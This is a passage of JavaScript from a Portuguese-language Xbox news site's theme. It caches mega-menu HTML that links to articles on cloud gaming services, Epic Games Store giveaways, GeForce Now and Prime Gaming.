alt=\"Boosteroid\" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/02\/rode-jogos-de-playstation-no-xbox-via-boosteroid-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/02\/12\/aprenda-como-rodar-titulos-de-playstation-no-seu-xbox-atraves-do-boosteroid\/\"  rel=\"bookmark\" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\">Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/03\/07\/primeiros-jogos-do-xbox-game-pass-na-boosteroid-ja-estao-disponiveis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox Boosteroid\" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/03\/Xbox-Bosterooid-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/03\/07\/primeiros-jogos-do-xbox-game-pass-na-boosteroid-ja-estao-disponiveis\/\"  rel=\"bookmark\" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\">Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201366;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/epic-games-store-crescimento-e-xbox-pc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Epic Games Store registra aumento de usu\u00e1rios, mas vendas seguem em baixa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Um dado interno da Epic Games Store confirmou que a loja vem registrando um grande crescimento de usu\u00e1rios, mas com as vendas ainda em baixa.\" title=\"Epic Games Store registra aumento de usu\u00e1rios, mas vendas seguem em baixa\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Epic-Games-Store-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/epic-games-store-crescimento-e-xbox-pc\/\"  rel=\"bookmark\" title=\"Epic Games Store registra aumento de usu\u00e1rios, mas vendas seguem em baixa\">Epic Games Store registra aumento de usu\u00e1rios, mas vendas seguem em...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/blood-west-vende-200-mais-no-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blood West vende 200% mais na Steam ap\u00f3s ficar gr\u00e1tis na Epic\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blood West vende 200% mais na Steam ap\u00f3s ficar gr\u00e1tis na Epic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Blood-West-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/blood-west-vende-200-mais-no-steam\/\"  rel=\"bookmark\" title=\"Blood West vende 200% mais na Steam ap\u00f3s ficar gr\u00e1tis na Epic\">Blood West vende 200% mais na Steam ap\u00f3s ficar gr\u00e1tis na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/08\/08\/road-redemption-e-112-operator-gratis-na-epic-games-store-ate-14-de-agosto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/08\/road-redemption-bm5fu-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/08\/08\/road-redemption-e-112-operator-gratis-na-epic-games-store-ate-14-de-agosto\/\"  rel=\"bookmark\" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\">Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/26\/legion-td-2-esta-gratuito-na-epic-games-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legion TD 2\" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/legion-td-2-1y2h7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/26\/legion-td-2-esta-gratuito-na-epic-games-store\/\"  rel=\"bookmark\" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\">Legion TD 2 est\u00e1 gratuito na Epic Games Store<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201364;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/31\/jogos-para-celular-estao-ganhando-popularidade\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jogos para celular est\u00e3o ganhando popularidade\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jogos para celular\" title=\"Jogos para celular est\u00e3o ganhando popularidade\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/3C4DB5DE-2919-4E2F-99BC-8D19EE619A4C_1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/31\/jogos-para-celular-estao-ganhando-popularidade\/\"  rel=\"bookmark\" title=\"Jogos para celular est\u00e3o ganhando popularidade\">Jogos para celular est\u00e3o ganhando popularidade<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/06\/02\/como-resgatar-as-vantagens-do-game-pass-no-xbox-pc-ou-celular\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/06\/Como-resgatar-as-Vantagens-do-Game-Pass-no-Xbox-PC-ou-Celular-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/06\/02\/como-resgatar-as-vantagens-do-game-pass-no-xbox-pc-ou-celular\/\"  rel=\"bookmark\" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\">Como resgatar as Vantagens do Game Pass no Xbox, PC ou...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/27\/participe-do-nosso-canal-de-newsletter-no-telegram-e-receba-nossas-noticias-em-seu-celular\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Central Xbox newsletter\" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2021\/09\/94889240_1290780044457908_7929663900876800000_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/27\/participe-do-nosso-canal-de-newsletter-no-telegram-e-receba-nossas-noticias-em-seu-celular\/\"  rel=\"bookmark\" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\">Participe do nosso canal de newsletter no Telegram e receba nossas...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/08\/26\/pcs-e-celulares-motivaram-a-aquisicao-da-activision-blizzard-diz-phil-spencer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox compra Activision Blizzard\" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/01\/xbox-e-blizzard-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/08\/26\/pcs-e-celulares-motivaram-a-aquisicao-da-activision-blizzard-diz-phil-spencer\/\"  rel=\"bookmark\" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\">PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201369;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/24\/a-nvidia-anuncia-hoje-a-nova-geforce-rtx-5050-para-desktops-e-notebooks\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/NVIDIA-GeForce-RTX-50-GPUs-728x410-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/24\/a-nvidia-anuncia-hoje-a-nova-geforce-rtx-5050-para-desktops-e-notebooks\/\"  rel=\"bookmark\" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\">A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/17\/finalmente-geforce-now-ja-comecou-a-ser-integrado-no-xbox\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A integra\u00e7\u00e3o entre o Xbox e o GeForce Now come\u00e7ou!\" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/Xbox-GeForce-Now-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/17\/finalmente-geforce-now-ja-comecou-a-ser-integrado-no-xbox\/\"  rel=\"bookmark\" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\">Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/28\/eita-geforce-now-pode-estar-chegando-no-xbox\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EITA! GeForce Now pode estar chegando no Xbox\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que o GeForce Now est\u00e1 chegando no Xbox!\" title=\"EITA! GeForce Now pode estar chegando no Xbox\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2021\/10\/xbox-geforce-now-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/28\/eita-geforce-now-pode-estar-chegando-no-xbox\/\"  rel=\"bookmark\" title=\"EITA! GeForce Now pode estar chegando no Xbox\">EITA! GeForce Now pode estar chegando no Xbox<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/14\/sea-of-thieves-ja-chegou-no-geforce-now\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Sea of Thieves chegou no GeForce Now!\" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/Sea-of-Thieves-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/14\/sea-of-thieves-ja-chegou-no-geforce-now\/\"  rel=\"bookmark\" title=\"Sea of Thieves j\u00e1 chegou no GeForce Now\">Sea of Thieves j\u00e1 chegou no GeForce Now<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/22\/fallout-new-vegas-ultimate-edition-de-graca-pelo-prime-gaming\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tim Cain, co-criador da s\u00e9rie Fallout, retornou para a Obsidian Entertainment para trabalhar em um novo projeto n\u00e3o-revelado.\" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/fallout-new-vegas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/22\/fallout-new-vegas-ultimate-edition-de-graca-pelo-prime-gaming\/\"  rel=\"bookmark\" title=\"Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming\">Fallout: New Vegas Ultimate Edition de gra\u00e7a pelo Prime Gaming<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/02\/prime-gaming-confira-os-jogos-gratuitos-para-assinantes-no-mes-de-outubro-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/prime-gaming-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/02\/prime-gaming-confira-os-jogos-gratuitos-para-assinantes-no-mes-de-outubro-2025\/\"  rel=\"bookmark\" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\">Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/05\/prime-gaming-confira-a-atualizacao-do-conteudo-de-setembro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\" data-type=\"image_tag\" 